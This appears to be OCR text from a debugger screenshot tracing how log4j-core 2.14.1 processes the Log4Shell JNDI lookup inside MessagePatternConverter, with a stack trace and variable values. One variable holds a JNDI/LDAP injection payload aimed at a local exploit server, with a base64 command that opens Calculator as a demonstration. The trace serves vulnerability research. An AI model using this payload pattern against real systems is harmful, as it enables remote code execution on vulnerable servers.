 log4j-core-2.14.1-sources.jar 〉 org 〉 apache 〉 logging 〉 log4j 〉 core 〉 pattern 〉 MessagePatternConverter
Test
Test.java
DefaultReliabilityStrategy.java
LoggerConfig.java
AppenderControl.java
AbstractOutputStreamAppender.java
PatternLayout.java
PatternFormatter.java
MessagePatternConverter.java
Runtime.java
JndiManager.java
1: Project
Ant
Maven
Database
111 @Override
112 public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@1576 toAppendTo: "10:44:38.112 [main] ERROR Test - "
113 final Message msg = event.getMessage(); msg: MutableLogEvent@1576
114 if (msg instanceof StringBuilderFormattable) {
115
116 final boolean doRender = textRenderer != null; doRender: false textRenderer: null
117 final StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; workingBuilder: "10:44:38.112 [main] ERROR Test - " doRender: false toAppendTo: "10:44:38.112 [main]
118
119 final int offset = workingBuilder.length(); offset: 33
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: {}
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@1576
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 33
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 33
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
131 workingBuilder.setLength(offset); offset: 33
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); workingBuilder: "10:44:38.112 [main] ERROR Test - " config: DefaultConfiguration@1580 event: MutableLogEvent@
133 }
134 }
135 }
136 if (doRender) {
137 textRenderer.render(workingBuilder, toAppendTo);
138 }
return;
Debug: Test
Debugger Console
Frames Threads
Variables
"main"@1 in group "main": RUNNING
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:540, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:498, LoggerConfig (org.apache.logging.log4j.core.config)
this = {MessagePatternConverter@1578}
event = {MutableLogEvent@1576}
toAppendTo = {StringBuilder@1577} "10:44:38.112 [main] ERROR Test - "
msg = {MutableLogEvent@1576}
doRender = false
workingBuilder = {StringBuilder@1577} "10:44:38.112 [main] ERROR Test - "
offset = 33
i = 33
value = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
textRenderer = null
config = {DefaultConfiguration@1580}
Mem
Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (a minute ago)
132:1 LF UTF-8 4 spaces
d4m1ts gm7.org